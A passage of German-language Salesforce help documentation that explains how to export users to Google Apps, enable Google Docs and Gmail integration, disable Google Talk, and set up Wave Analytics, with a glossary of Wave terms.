Anmerkung: Wenn Ihre Organisation die Funktion "Salesforce and Google Apps Supported" erworben hat, ist die Anzahl an Google Apps Premier Edition-Accounts, die Sie erstellen können, auf die Anzahl an Lizenzen beschränkt, die Ihre Organisation erworben hat.

Exportieren einer Liste von Benutzern nach Google und Erstellen von Google Apps-Accounts für die einzelnen Benutzer:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Wählen Sie in der Dropdownliste "Anzeigen" eine Liste von Benutzern aus.
- **3.** Klicken Sie auf **Nach Google Apps exportieren**, um alle Benutzer in der Liste zu exportieren. Wenn Sie nur bestimmte Benutzer exportieren möchten, wählen Sie diese in der Spalte "Aktion" aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Exportieren von Benutzern nach Google:

**•** "Anwendung anpassen"

Erstellen von neuen Google Apps-Accounts:

- **•** Google Apps-Administrator
- Anmerkung: Wenn Google Apps für Ihre Organisation nicht aktiviert ist, wird die Schaltfläche **Nach Google Apps exportieren** nicht angezeigt. Informationen zur Aktivierung von Google Apps in Salesforce finden Sie unter [Erste Schritte mit Salesforce](#page-3648-0) [und Google Apps](#page-3648-0) auf Seite 3643.
- **4.** Klicken Sie auf der Seite "Benutzer nach Google Apps exportieren" auf den Dateilink, der mit "Schritt 1" beschriftet ist. Der Name des Links hängt davon ab, welche Listenansicht Sie exportieren. Wenn Sie beispielsweise die Liste "Alle Benutzer" anzeigten, lautet der Name des Links auf der Seite "Benutzer nach Google Apps exportieren" **Alle Benutzer Exportdatei**.
- **5.** Geben Sie im CSV-Tabellenblatt, das angezeigt wird, wenn Sie auf den Exportlink klicken, ein temporäres Kennwort für die einzelnen Benutzer an. Sie können die Felder Benutzername, Nachname und Vorname für alle Benutzer beliebig ändern. Google erstellt Accountnamen, indem es Ihre Domäne an die Benutzernamen im Tabellenblatt anhängt. Wenn Ihre Domäne beispielsweise musterfirma.de lautet und das Tabellenblatt die Benutzernamen martin.mustermann und michaela.mustermann enthält, lauten die Benutzernamen für Google Apps martin.mustermann@musterfirma.de und michaela.mustermann@musterfirma.de.
- **6.** Speichern Sie das Tabellenblatt auf Ihrem Computer.
- **7.** Klicken Sie auf den Link **Google Apps-Tool für den Massenimport von Benutzern**, um die Seite für die Accountmassenaktualisierung für den Google Apps-Account Ihrer Organisation zu starten. Melden Sie sich bei der entsprechenden Aufforderung mit Ihrem Google Apps-Administratorbenutzernamen an. Nur der Benutzer, der bei Google als Administrator für den Account Ihrer Organisation registriert ist, kann weitere Google Apps-Accounts in der Domäne der Organisation erstellen.
- **8.** Befolgen Sie die Anweisungen von Google, um Daten in das Tabellenblatt zu importieren. Der Google Apps-Administrator erhält einen Bestätigungsbericht und die Benutzer der erfolgreich erstellten Accounts erhalten jeweils eine Benachrichtigungs-E-Mail in ihrem neuen Gmail-Account.
- **9.** Teilen Sie den Benutzern ihren Benutzernamen und ihr Kennwort mit. Sie benötigen diese Informationen zur Verwendung der in Salesforce aktivierten Google Apps-Services.

SIEHE AUCH:

[Erste Schritte mit "Salesforce and Google Apps"](#page-3648-0)

# <span id="page-3656-0"></span>Aktivieren von Google Docs in Salesforce

Wichtig: Sobald Sie einen Google Apps-Service in Salesforce aktivieren, ist er für alle Benutzer in Ihrer Organisation sichtbar. Um diese Services verwenden zu können, müssen Ihre Benutzer überGoogle Apps-Accounts in Ihrer Domäne verfügen. Weitere Informationen finden Sie unter [Erste Schritte mit "Salesforce and Google Apps"](#page-3648-0).

Mit Google Docs™ können Sie On-Demand-Dokumente, Tabellenblätter und Präsentationen erstellen, sie in Ihrem Browser bearbeiten und in Echtzeit mit anderen beitragenden Personen zusammenarbeiten.

So aktivieren oder deaktivieren Sie den Service "Google Docs zu Salesforce hinzufügen":

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Google Apps-Einstellungen* ein und wählen Sie dann **Google Apps-Einstellungen** aus.
- **2.** Klicken Sie in der Liste "Google Apps-Services aktivieren" neben der Option Google Docs zu Salesforce hinzufügen" auf **Bearbeiten**.
- **3.** Aktivieren bzw. deaktivieren Sie das Kontrollkästchen Aktivieren.
- **4.** Wenn Sie den Service "Google Docs zu Salesforce hinzufügen" aktivieren, müssen Sie die Nutzungsbedingungen lesen und ihnen durch Aktivieren des entsprechenden Kontrollkästchens zustimmen.
- **5.** Klicken Sie auf **Speichern**.

Wenn der Service "Google Docs zu Salesforce hinzufügen" aktiviert ist, ermöglichen folgende Änderungen den Benutzern die Erstellung, Bearbeitung und Anzeige von Google-Dokumenten und deren Zuordnung zu Salesforce-Datensätzen:

- **•** Die Themenliste "Notizen und Anhänge" wird für Accounts, Vermögenswerte, Kontakte, Verträge, Leads, Opportunities, Produkte und benutzerdefinierte Objekte in "Google-Dokumente, -Notizen und -Anhänge" umbenannt.
- **•** Die Themenliste "Anhänge" wird für Kundenvorgänge, Lösungen und Kampagnen in "Google-Dokumente und Anhänge" umbenannt.
- **•** Wenn Salesforce CRM Content aktiviert ist, wird auf der Registerkarte "Bibliotheken" die Dropdownliste "**Google-Dokument hinzufügen**" angezeigt.

Außerdem können die Benutzer die Browserschaltfläche **Google-Dokument zu Salesforce hinzufügen** installieren, mit der sie ein Google-Dokument mehreren Salesforce-Datensätzen oder einer Salesforce CRM Content-Bibliothek zuordnen können, auch wenn sie nicht bei Salesforce angemeldet sind.

# Implementierungstipps

- **•** Informationen zu Google Docs finden Sie in der [Google-Online-Hilfe](http://www.google.com/a/help/intl/en/users/dands.html).
- **•** Standardmäßig können Benutzer von Google Docs in Ihrer Domäne Google-Dokumente für Google Apps-Accounts außerhalb Ihrer Domäne freigeben. Das Steuerfeld in Ihrem Google Apps-Account beinhaltet Freigabeeinstellungen, mit denen Sie die Dokumentfreigabe auf den Bereich innerhalb Ihrer Domäne einschränken können.
- **•** Kundenportal- und Partnerportal-Benutzer mit Zugriff auf die Registerkarte "Beitragen" in Salesforce CRM Content können neue Google-Dokumente erstellen und bestehende Google-Dokumente einer Salesforce-Bibliothek zuordnen. Portalbenutzer ohne Zugriff auf Salesforce CRM Content können bestehende Google-Dokumente Datensätzen zuweisen. Sie können jedoch keine neuen Google-Dokumente aus Datensätzen erstellen, weil sie keinen Zugriff auf die Themenliste "Google-Dokumente, -Notizen und -Anhänge" im Portal haben. Für Portalbenutzer steht die Browserschaltfläche **Google-Dokument zu Salesforce hinzufügen** nicht zur Verfügung.
- **•** Wenn der Service "Google Docs zu Salesforce hinzufügen" deaktiviert ist, kann über Salesforce-Datensätze nicht auf Google-Dokumente zugegriffen werden. Zudem werden sämtliche Google-Dokumente, die aus einem Datensatz gelöscht wurden und sich in den

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren des Service Google Docs zu Salesforce hinzufügen:

**•** "Anwendung anpassen"

Papierkörben der Benutzer befinden, permanent aus Salesforce gelöscht. Wenn der Service "Google Docs zu Salesforce hinzufügen" innerhalb von 30 Tagen reaktiviert wird, werden die Google-Dokumente, die vor der Deaktivierung Salesforce zugeordnet waren, an ihrem früheren Speicherort wiederhergestellt. Die Deaktivierung des Service "Google Docs zu Salesforce hinzufügen" hat keine Auswirkungen auf Google-Dokumente in Salesforce CRM Content-Bibliotheken. Mit der Deaktivierung werden die Google-Dokumentzuordnungen in Bibliotheken nicht gelöscht und die Google-Dokumente in den Papierkörben werden nicht dauerhaft gelöscht.

- **•** Der Service "Google Docs zu Salesforce hinzufügen" kann für Ihr Unternehmen nicht deaktiviert werden, wenn in Apex auf Google-Dokumente verwiesen wird.
- **•** Google-Dokumente werden auf den Datenspeicher angerechnet. Für jedes Google-Dokument, das einem Datensatz oder einer Bibliothek in Salesforce zugeordnet ist, werden zwei KB Speicherplatz verwendet.

#### SIEHE AUCH:

<span id="page-3657-2"></span>[Erste Schritte mit "Salesforce and Google Apps"](#page-3648-0)

# Verwenden von Gmail in Salesforce

Gmail zu Salesforce ist verfügbar in: Salesforce Classic und Lightning Experience

Schaltflächen und Links von Gmail sind verfügbar in: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

NUTZERBERECHTIGUNGEN

Aktivieren von Gmail in Salesforce:

**•** "Anwendung anpassen"

Wichtig: Sobald Sie einen Google Apps-Service in Salesforce aktivieren, ist er für alle Benutzer in Ihrer Organisation sichtbar. Um diese Services verwenden zu können, müssen Ihre Benutzer überGoogle Apps-Accounts in Ihrer Domäne verfügen. Weitere Informationen finden Sie unter [Erste Schritte mit "Salesforce and Google Apps"](#page-3648-0).

<span id="page-3657-0"></span>Gmail (auch als Gmail™ bekannt) ist ein kostenloser webbasierter E-Mail-Service von Google, der mit allen Standard-Browsern funktioniert und mit der Domäne Ihres Unternehmens verwendet werden kann. Für die Integration von Gmail in Salesforce gibt es zwei Möglichkeiten:

- **•** [Gmail zu Salesforce](#page-3657-0)
- **•** [Schaltflächen und Links von Gmail](#page-3657-1)

# Gmail zu Salesforce

Mit "Gmail zu Salesforce" können Sie E-Mails und Chats, die Sie von Ihrem Gmail-Account versenden, automatisch als Aktivitäten in Lead-, Kontakt-, Opportunity- und anderen Datensätzen, die den Aktivitätsverlauf unterstützen, in Salesforce protokollieren.

<span id="page-3657-1"></span>"Gmail zu Salesforce" beruht auf der Funktion "E-Mail-zu-Salesforce". Wenn Sie Gmail-zu-Salesforce für Ihre Organisation aktivieren möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-zu-Salesforce* ein und wählen Sie dann **Mein E-Mail-zu-Salesforce** aus. Um Ihr persönliches Setup für Gmail-zu-Salesforce zu konfigurieren, geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Mein E-Mail-zu-Salesforce* ein und wählen Sie dann **Mein E-Mail-zu-Salesforce** aus.

# Schaltflächen und Links von Gmail

Mit "Schaltflächen und Links von Gmail" werden in allen Datensätzen neben den E-Mail-Feldern **Gmail**-Links eingefügt und in der Themenliste "Aktivitätsverlauf" in Leads und Kontakten wird jeweils die Schaltfläche **Gmail verfassen** eingefügt. Wenn Sie auf einen Gmail-Link oder die Schaltfläche **Gmail verfassen** klicken, meldet sich Salesforce automatisch bei Ihrem Gmail-Account an und das

Feld **An** wird automatisch ausgefüllt. Wenn "Gmail zu Salesforce" aktiviert ist, trägt Salesforce außerdem Ihre E-Mail-zu-Salesforce-Adresse in das Feld **BCC** ein.

Aktivieren von "Schaltflächen und Links von Gmail":

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Google Apps* ein und wählen Sie dann **Google Apps-Einstellungen** aus.
- **2.** Klicken Sie in der Liste "Google Apps-Services aktivieren" neben "Schaltflächen und Links von Gmail" auf **Bearbeiten**.
- **3.** Aktivieren Sie mithilfe des Kontrollkästchens Aktiv die Option "Schaltflächen und Links von Gmail" für Ihre Organisation.
- **4.** Aktivieren Sie das Kontrollkästchen Gmail-Links, um neben allen E-Mail-Feldern (außer den E-Mail-Feldern auf Seiten unter "Setup") **Gmail**-Links hinzuzufügen.
- **5.** Aktivieren Sie das Kontrollkästchen Gmail-Schaltflächen, um in der Themenliste "Aktivitätsverlauf" in Leads und Kontakten die Schaltfläche **Gmail verfassen** hinzuzufügen.
- **6.** Lesen Sie die Nutzungsbedingungen und stimmen Sie ihnen durch Aktivieren des entsprechenden Kontrollkästchens zu.
- **7.** Klicken Sie auf **Speichern**.

# Implementierungsregeln

**•** Wenn in Ihrer Organisation "Schaltflächen und Links von Gmail" aktiviert ist, nicht jedoch "Gmail zu Salesforce", können Sie die Gmail-Links in Kontakt- und Lead-Datensätzen verwenden, Salesforce protokolliert jedoch die E-Mails, die Sie von Ihrem Gmail-Konto senden, nicht und in das Feld **BCC** im Bildschirm **E-Mail verfassen** wird nicht automatisch eine "E-Mail-zu-Salesforce"-Adresse eingetragen.

#### SIEHE AUCH:

<span id="page-3658-0"></span>[Erste Schritte mit "Salesforce and Google Apps"](#page-3648-0) <http://support.google.com/mail/?hl=en> [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Verwenden von Google Talk in Salesforce

Wichtig: Google Talk in Salesforce ist nicht mehr verfügbar. Alternative Möglichkeiten zur Verwendung von Google Talk finden Sie in [der Google Talk-Online-Hilfe.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

# Deaktivieren von Google Talk

Deaktivieren von Google Talk in Salesforce:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Google Apps* ein und wählen Sie dann **Google Apps-Einstellungen** aus.
- **2.** Klicken Sie in der Liste "Google Apps-Services aktivieren" neben der Option "Randleistenkomponente Google Talk" auf **Bearbeiten**.
- **3.** Deaktivieren Sie das Kontrollkästchen Aktiv.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Erste Schritte mit "Salesforce and Google Apps"](#page-3648-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Aktivieren bzw. Deaktivieren von Google Talk:

**•** "Anwendung anpassen"

# Analysen

# Wave Analytics

Salesforce Wave Analytics ist eine cloudbasierte Plattform, mit der Daten aus verschiedenen Quellen miteinander verbunden und so interaktive Ansichten der betreffenden Daten erstellt und die entsprechenden Ansichten in Dashboards freigegeben werden können. Es ist eine optimale Möglichkeit, um Geschäftsbenutzer über Ergebnisse zu informieren, sodass diese einen Überblick über geänderte Daten erhalten und entsprechende Maßnahmen ergreifen können.



- **•** [Kennenlernen von Wave Analytics mit Trailhead](#page-3660-0)
- **•** [Wave Analytics Glossar](#page-3661-0)
- **•** [Wave Analytics](#page-3894-0) Obergrenzen
- **•** Wave Analytics  [Einschränkungen](#page-3897-0)

# Einrichten von Wave Analytics

- **•** [Einrichten von Wave Platform](#page-3662-0) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_admin_guide_setup.pdf)
- **•** [Wave Analytics Security Implementation Guide | PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

# Integrieren von Salesforce-Daten und externen Daten

- **•** [Datenintegration](#page-3682-0) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_admin_guide_data_integration_guide.pdf)
- **•** [Getting Started with Wave Replication \(Pilot\) Tipsheet PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_analytics_replication_tipsheet.pdf)
- **•** [External Data API Guide](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf)
- **•** [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data_format.pdf)

# Durchsuchen und Freigeben von Daten

- **•** [Kernelemente eines Wave-Dashboards](#page-3830-0)
- **•** [Erkundung und Visualisierung Ihrer Daten](#page-3809-0)
- **•** [Erstellen von Wave-Dashboards](#page-3831-0)
- **•** [Einbinden von Wave Analytics in Ihr Unternehmen](#page-3854-0)

# Wave Analytics-Anwendungen

**•** [Arbeiten mit Wave Analytics-Anwendungen](#page-3863-0)

- **•** [Die Sales Wave Analytics-Anwendung](#page-3871-0)
- **•** [Die Admin Analytics-Anwendung \(Pilot\)](#page-3867-0)

# Anpassen von Wave Analytics

- **•** [Dashboard JSON Guide](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_json.meta/bi_dev_guide_json/) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)
- **•** [SAQL Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_saql.meta/bi_dev_guide_saql/) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf)
- **•** [Extended Metadata \(XMD\) Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_dev_guide_xmd.pdf)

# Mobile Wave Analytics-Anwendung

**•** [Hilfe zu Salesforce Analytics für iOS](http://mobile-analytics.docs.salesforce.com/de-de/)

# Wave-REST-API

<span id="page-3660-0"></span>**•** [Wave REST API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_rest.meta/bi_dev_guide_rest/) | [PDF](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_dev_guide_rest.pdf)

# Kennenlernen von Wave Analytics mit Trailhead

Mit Trailhead können Sie Salesforce auf unterhaltsame und kostenlose Weise kennenlernen. Jetzt können Sie sich über Trailhead mit Wave Analytics vertraut machen, und zwar unter Verwendung einer speziellen Wave-kompatiblen Developer Edition-Organisation.



Für die Wave Analytics-Trails können keine alten Developer Edition-Organisationen verwendet werden. Sie müssen sich für die spezielle Developer Edition-Organisation registrieren, die eine eingeschränkte Analytics Cloud Wave Platform-Lizenz umfasst und für die Wave-Trails erforderliche Beispieldaten enthält.

Sie können die einzelnen Wave Analytics-Trails hier aufrufen: [https://developer.salesforce.com/trailhead/trail/wave\\_analytics\\_explorer](https://developer.salesforce.com/trailhead/de/trail/wave_analytics_explorer). Zur Registrierung für die spezielle Developer Edition-Organisation gelangen Sie über den Trail "Wave Analytics Basics" (Wave Analytics-Grundlagen).

SIEHE AUCH:

[Wave Analytics – Obergrenzen](#page-3894-0)

# <span id="page-3661-0"></span>Wave Analytics – Glossar

Machen Sie sich mit der typischen Terminologie für Wave Analytics vertraut.

#### **Anwendung**

Eine Anwendung beinhaltet Dashboards, Linsen und Datensets in beliebiger Kombination, die sich für die Freigabe von Datenanalysen für Kollegen eignet. Anwendungen sind wie Ordner. Sie ermöglichen Benutzern, ihre Datenprojekte (private und freigegebene) zu organisieren und die Freigabe zu steuern.

#### **Dashboard**

Ein Dashboard besteht aus einem geordneten Satz von Diagrammen, Kennzahlen und Tabellen, die auf den Daten in einer oder mehreren Linsen basieren.

#### **Dashboard-JSON-Datei**

Eine Dashboard-JSON-Datei definiert die Komponenten, die in einem Dashboard enthalten sind, und beschreibt, wie diese miteinander verbunden sind.

#### **Datenüberwachung**

Mit dem Tool zur Datenüberwachung können Sie Datenfluss- und Systemaufträge überwachen. Sie können damit auch Datenflüsse starten, anhalten, neu planen, herunterladen und hochladen.

#### **Datenfluss**

Ein Datenfluss ist ein Satz von Anweisungen, der angibt, welche Daten aus Salesforce-Objekten oder -Datensets extrahiert werden, wie die Datensets umgewandelt werden und welche Datensets für die Abfrage verfügbar gemacht werden.

#### **Datenflussdefinitionsdatei**

Eine Datenflussdefinitionsdatei ist eine JSON-Datei, die Transformationen enthält, die die Datenflusslogik darstellen.

#### **Datenflussauftrag**

Ein Datenflussauftrag verarbeitet die Logik in einem Datenfluss.

#### **Datenset**

Ein Datenset enthält einen Satz von Quelldaten, die speziell für die interaktive Erkundung formatiert und optimiert sind.

#### **Datensetgenerator**

Der Datensetgenerator ist eine Zeigen-und-Klicken-Benutzeroberfläche, mit der Sie Daten aus verwandten Salesforce-Objekten bequem auswählen und extrahieren können, um ein einzelnes Datenset zu erstellen.

#### **Datum**

Ein Datum kann als ein Tag, Monat, Jahr und optional als eine Uhrzeit dargestellt werden. Sie können für Datumsangaben Gruppierungen, Filterungen und Berechnungen vornehmen.

#### **Designer**

Designer ist die Benutzeroberfläche zum Erstellen von Dashboards.

#### **Dimension**

Eine Dimension ist wie ein qualitativer Wert, beispielsweise Region, Produktname oder Modellnummer. Dimensionen sind praktisch für das Gruppieren und Filtern Ihrer Daten. Im Gegensatz zu Maßeinheiten können Sie keine Berechnungen für Dimensionen vornehmen.

#### **Explorer**

Explorer ist die Benutzeroberfläche zum Erkunden von Datensets und Linsen.

#### **Erweiterte Metadaten (XMD)**

Mit erweiterten Metadaten (XMD) können Sie die Formatierung vieler Dashboard-Elemente in Wave Analytics anpassen.

#### **Externe Daten**

Externe Daten sind Daten außerhalb von Salesforce, beispielsweise Daten außerhalb von Anwendungen und Tabellenblättern.

#### **Externe Daten-API**

Mit der externen Daten-API können Sie externe Datendateien in Wave Analytics hochladen, um Datensets erstellen.

#### **Linse**

Eine Linse ist eine bestimmte Ansicht der Daten eines Datensets. Hier nehmen Sie Ihre explorative Analyse und Visualisierung vor.

#### **Maßeinheit**

Eine Maßeinheit ist ein quantitativer Wert, beispielsweise Umsatz und Devisenkurs. Sie können anhand von Maßeinheiten Berechnungen vornehmen, beispielsweise die Berechnung des Gesamtumsatzes und des minimalen Devisenkurses.

#### **Metadatendatei**

Eine Metadatendatei ist eine JSON-Datei, die die Struktur einer externen Datendatei beschreibt.

#### **Prädikat**

Ein Prädikat ist eine Filterbedingung, die die Sicherheit auf Zeilenebene für Datensätze in einem Datenset definiert.

### **Salesforce Analytics Query Language (SAQL)**

Mit SAQL können Sie Daten in Wave Analytics-Datensets aufrufen und analysieren.

#### **Transformation**

Eine Transformation bezieht sich auf die Änderung von Daten. Sie können einem Datenfluss Transformationen hinzufügen, um Daten aus Salesforce-Objekten oder Datensets zu extrahieren, um Datensets umzuwandeln, die Salesforce- oder externe Daten enthalten, und um Datensets zu registrieren.

#### **Visualisierung**

<span id="page-3662-0"></span>Eine Visualisierung ist für gewöhnlich ein Diagramm oder eine Grafik wie ein Balkendiagramm, ein Ringdiagramm, eine Zeitachse oder eine Heatmap. Es kann sich auch um Daten in Tabellenform handeln, beispielsweise eine Vergleichstabelle oder Pivot-Tabelle. Jeder Visualisierung liegt eine Abfrage zugrunde, über die Wave Analytics Informationen aus den Quelldaten extrahiert.

# Einrichten der Wave-Plattform

Wenn Sie Ihre Organisation für die Verwendung der Salesforce Wave Analytics-Plattform einrichten möchten, informieren Sie sich über die Lizenzen und Berechtigungen für die Wave Analytics-Plattform. Zur Einrichtung können Sie dann den gleichen grundlegenden Schritten folgen wie bei anderen Salesforce-Produkten.

⊕

Wichtig: Wenn Sie vor dem 20. Oktober 2015 eine Wave Analytics Platform-Lizenz mit Berechtigungssatz-Lizenzen für Analytics Cloud Builder oder Analytics Cloud Explorer erworben haben, lesen Sie den Abschnitt [Einrichten der Wave Analytics-Plattform mit vor dem](#page-3675-0) [20. Oktober 2015 erworbenen Lizenzen](#page-3675-0). Wenn Sie Benutzer von Builder- oder Explorer-Lizenzen zur neuen Lizenz "Analytics Cloud – Wave Analytics Platform" migrieren, lesen Sie den Abschnitt [Migrieren von vor dem 20.10.2015 erworbenen Wave-Lizenzen zu neuen Wave](#page-3677-0) [Platform-Lizenzen](#page-3677-0), bevor Sie mit dem Einrichtungsvorgang für diese Benutzer beginnen.

Anmerkung: Benutzer der Sales Wave-Anwendung sollten die Informationen zum Einstieg in die Anwendung unter [Die Sales Wave Analytics-Anwendung](https://help.salesforce.com/HTViewHelpDoc?id=bi_app_sales_wave.htm&language=de) lesen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Jede "Analytics Cloud – Wave Analytics Platform"-Lizenz ist eine Einzelplatzlizenz, die Zugriff auf die Salesforce Wave Analytics-Cloud bietet. Sie beinhaltet eine einzelne Einzelplatzlizenz für "Analytics Cloud – Sales Wave Analytics App". In nachstehender Tabelle sind die Speichergrenzen für die einzelnen Lizenzen angegeben. Wenn Sie mehr Daten benötigen, können Sie die Lizenz "Analytics Cloud - Additional Data Rows" erwerben, mit der Sie zusätzliche 100 Millionen Zeilen erhalten.





Wichtig: Die Datenspeichergrenzen für Wave Analytics-Lizenzen sind vertraglich festgelegt und nicht technisch bedingt. Der Lizenznehmer stimmt zu, die Gesamtanzahl an Datenzeilen genau zu überwachen.

# Einrichten der Wave-Plattform

**Aktivieren Sie Wave und weisen Sie Benutzern Berechtigungssatz-Lizenzen zu.** Der erste Schritte bei der Einrichtung von Wave besteht darin, es zu aktivieren. Weisen Sie anschließend jedem Benutzer eine Berechtigungssatz-Lizenz für "Analytics Cloud – Wave Analytics Platform" zu. Jede Berechtigungssatz-Lizenz kann nur einem Benutzer zugewiesen werden. Zudem muss die mit dem Benutzerprofil verknüpfte Benutzerlizenz die Berechtigungssatz-Lizenz "Analytics Cloud – Wave Analytics Platform" unterstützen. Nicht alle Benutzerlizenzen unterstützen die Wave Platform-Berechtigungssatz-Lizenz.

**Definieren Sie Benutzertypen und erstellen Sie Berechtigungssätze und weisen Sie sie zu.** Definieren Sie als Nächstes die Hauptbenutzertypen in Ihrer Organisation und erstellen Sie Berechtigungssätze, um verwandte Benutzerberechtigungen entsprechend den Anforderungen jedes Benutzertyps zusammenzufassen. Nachdem Sie die Berechtigungssätze erstellt haben, weisen Sie sie Benutzern zu. Auch wenn Sie einem einzelnen Benutzer einen Berechtigungssatz zuweisen können, können Sie ihn aus Effizienzgründen auch einer Gruppe von Benutzern zuweisen. Sie können einem Benutzer mehrere Berechtigungssätze zuweisen.

# [Arbeiten Sie sich schrittweise durch: Erstellen, Bearbeiten und Zuweisen eines Berechtigungssatzes](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

Sie können eine Wave-Berechtigungssatz-Lizenz zusammen mit einer der folgenden Salesforce-Benutzerlizenzen zuweisen:

- **•** Force.com (Anwendungsabonnement)
- **•** Force.com (eine Anwendung)
- **•** Full CRM
- **•** Salesforce Platform
- **•** Salesforce Platform One

Anmerkung: Wenn Sie Wave Analytics deaktivieren, werden die Benutzerberechtigungen aus jedem definierten Berechtigungssatz entfernt. Wenn Sie Wave Analytics später wieder aktivieren, müssen Sie die Berechtigungssätze erneut definieren.

Tipp: Für ein optimales Ergebnis führen Sie die Schritte zur Einrichtung der Wave Analytics-Plattform in der hier angegebenen Reihenfolge aus.

1. [Informationen zur Analytics Cloud-Berechtigungssatz-Lizenz und zu den Benutzerberechtigungen](#page-3664-0)

Mit der Berechtigungssatz-Lizenz "Analytics Cloud – Wave Analytics Platform" werden alle Benutzerberechtigungen aktiviert, die zur Erkundung von Daten mit und Verwaltung von Salesforce Wave Analytics erforderlich sind.

2. [Bestimmen der Benutzertypen der Wave Analytics-Plattform](#page-3665-0)

Die Bestimmung der Wave-Benutzertypen und der Aufgaben, die diese ausführen müssen, hilft dabei, sicherzustellen, dass der Einrichtungsvorgang die Analyseanforderungen Ihrer Teammitglieder weitestgehend erfüllt.

- 3. [Aktivieren von Wave Analytics und Auswählen der Berechtigungssatz-Lizenz "Analytics Cloud Wave Analytics Platform"](#page-3665-1) Nachdem Sie von Salesforce die Lizenz "Wave Analytics Platform" erhalten haben, müssen Sie Wave aktivieren sowie die Wave Analytics-Berechtigungssatz-Lizenz auswählen und Benutzern zuweisen.
